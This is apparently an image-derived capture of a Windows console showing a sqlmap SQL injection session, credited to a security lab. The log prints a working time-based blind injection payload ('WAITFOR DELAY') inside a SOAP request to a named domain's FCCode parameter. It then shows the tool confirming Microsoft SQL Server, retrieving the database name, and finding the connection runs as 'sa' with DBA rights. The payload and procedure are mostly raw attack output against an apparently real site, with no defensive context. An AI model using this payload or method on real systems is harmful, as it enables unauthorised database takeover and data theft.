 管理员: C:\Windows\system32\cmd.exe
[15:07:59] [INFO] parsing HTTP request from 'C:/b.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[15:08:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:FCCodeTracert>
<!--Optional:-->
<tem:FCCode><![CDATA[11' WAITFOR DELAY '0:0:5';--]]></tem:FCCode>
</tem:FCCodeTracert>
</soapenv:Body>
</soapenv:Envelope>
---
[15:08:02] [INFO] testing Microsoft SQL Server
[15:08:02] [INFO] confirming Microsoft SQL Server
[15:08:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:08:02] [INFO] fetching current user
[15:08:02] [INFO] resumed: sa
current user: 'sa'
[15:08:02] [INFO] fetching current database
[15:08:02] [INFO] resumed: QLZSer2k
current database: 'QLZSer2k'
[15:08:02] [INFO] testing if current user is DBA
current user is DBA: True
[15:08:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gzxijiu.cn'
C:\SqlMap1.0>
猎户安全实验室